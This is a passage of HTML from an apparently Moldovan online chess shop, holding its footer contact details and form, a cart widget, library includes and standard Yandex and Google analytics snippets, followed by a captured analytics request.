                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-telephone"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                06 99 22 000
                                <br>
                                069 40 37 38
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-email"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                acoola002&#64;gmail.com
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="col-md-4"></div>
            <div class="col-md-4">
                <p class="footer_block_title text-capitalize">
                    Свяжитесь с нами
                </p>
                <form>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Имя">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Адрес">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Телефон">
                    </div>
                    <div class="form-group b_form_group">
                        <textarea class="form-control b_form_control b_form_control--inverse" placeholder="Сообщение" rows="4"></textarea>
                    </div>
                    <button type="submit" class="btn b_btn b_btn--yellow_outline pull-right">Отправить</button>
                </form>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <p class="footer_copyright">

                </p>
            </div>
        </div>
    </div>
</div>

<a href="https://e4.md/ru/basket" class="b_cart_indicator" id="left_indecator"  style="display:none;" >
    <span class="items_count" id="left_item_count">
        0
    </span>
    <i class="b_icon ion-ios-cart-outline"></i>
    <div class="block_divider"></div>
    <div class="money_count" id="left_money_count">
        0
    </div>
    <span class="currency_label">
        MDL
    </span>
</a>

<style type="text/css">
    .b_header,
    .b_catalog {
        background-image: url(https://e4.md/img/pattern_chess.png);
        /*background-image: url(https://e4.md/img/img_snow.png);*/
        background-repeat: repeat;
    }
    .b_nav--collapse >.nav_item .nav_item_link,
    .b_catalog_grid_item {
        background-color: #fff;
    }
</style>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/js/swiper.min.js"></script>
<script src="/js/main.js"></script>
<script src="/assets/search.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.js"></script>
<script>
    var item_carousel = new Swiper('.item_carousel', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
        paginationType: 'fraction'
    });
</script>

        <script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/jquery.magnific-popup.min.js"></script>

    <script>
        $(document).ready(function() {
            $('.image_link').magnificPopup({
                type:'image',
                gallery: {
                    enabled: true
                }
            });
        });
    </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    $(document).delegate('*[data-toggle="lightbox"]', 'click', function(event) {
        event.preventDefault();
        $(this).ekkoLightbox();
    });
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35860030 = new Ya.Metrika({
                    id:35860030,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35860030" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74703040-1', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1048925251&t=pageview&_s=1&dl=https%3A%2F%2Fe4.md%2Fru%2Fproduct%2F112&ul=en-us%40posix&dt=Chess%20shop%20%E2%80%94%20%D0%AD%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D0%BD%D0%B0%D1%8F%20%D0%B4%D0%BE%D1%81%D0%BA%D0%B0%20DGT%20USB%20%D1%81%20%D1%84%D0%B8%D0%B3%D1%83%D1%80%D0%B0%D0%BC%D0%B8%20%E2%80%94%20%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D1%8B%20%D0%B2%20%D0%9A%D0%B8%D1%88%D0%B8%D0%BD%D0%B5%D0%B2%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1496618113&gjid=1887106607&cid=954455370.1768780233&tid=UA-74703040-1&_gid=665149339.1768780233&_r=1&_slc=1&z=232569780
body_size: -447
content:
2,cG-PD4P1CPL9R